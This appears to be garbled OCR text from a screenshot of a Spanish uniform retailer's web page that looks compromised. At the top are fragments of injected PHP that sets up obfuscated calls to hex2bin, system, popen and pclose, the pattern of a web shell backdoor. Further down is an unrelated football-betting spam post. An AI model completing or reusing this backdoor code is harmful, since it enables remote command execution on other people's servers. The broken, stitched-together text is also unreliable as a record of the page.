
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
LINE APUESTAS EN FUT
Online Apuestas En Futbol
febrero 9, 2026
/
Posted by
/
174